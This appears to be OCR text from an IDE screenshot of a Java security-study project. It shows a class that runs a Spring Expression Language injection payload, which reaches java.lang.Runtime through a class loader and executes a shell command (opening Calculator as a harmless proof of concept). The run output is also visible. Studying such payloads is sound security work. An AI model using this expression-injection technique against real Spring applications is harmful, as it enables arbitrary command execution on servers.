 JavaWebSecurity – SpELShell.java
JavaWebSecurity
src
main
java
h3rmek1t
javawebsecurity
SpELShell
SpELShell
项目
SpELShell.java
JavaWebSecurity ~/Desktop/Jav
.idea
src
main
java
h3rmek1t.javawebsecu
ELFunc
ElShell
HelloServlet
SpELShell
resources
webapp
WEB-INF
test.tld
web.xml
index.jsp
test
target
JavaWebSecurity.iml
pom.xml
外部库
临时文件和控制台
项目
结构
收藏夹
1 package h3rmek1t.javawebsecurity;
2
3
4 import org.springframework.expression.Expression;
5 import org.springframework.expression.ExpressionParser;
6 import org.springframework.expression.spel.standard.SpelExpressionParser;
7
8 /**
9 * @Author: H3rmesk1t
10 * @Data: 2022/3/18 1:32 上午
11 */
12 public class SpELShell {
13
14 public static void main(String[] args) {
15
16 System.out.println(org.springframework.expression.spel.standard.SpelExpressionParser.class.getClassLoader());
17 System.out.println(ClassLoader.getSystemClassLoader());
18 String spel = "T(org.springframework.expression.spel.standard.SpelExpressionParser).getClassLoader().loadClass(\"java.lang.Runtime\").getRuntime().exec(\"open -a Calculator\")";
19 ExpressionParser expressionParser = new SpelExpressionParser();
20 Expression expression = expressionParser.parseExpression(spel);
21 System.out.println(expression.getValue());
22 }
23 }
24
2 4
数据库
Maven
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: SpELShell
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[11491]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x1079744c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstr
sun.misc.Launcher$AppClassLoader@14dad5dc
sun.misc.Launcher$AppClassLoader@14dad5dc
java.lang.UNIXProcess@256216b3
进程已结束，退出代码为 0
运行 TODO 问题 Profiler 终端 构建 服务 依赖项
1 事件日志
所有文件都处于最新状... (片刻 之前)
8:4 LF UTF-8 4 个空格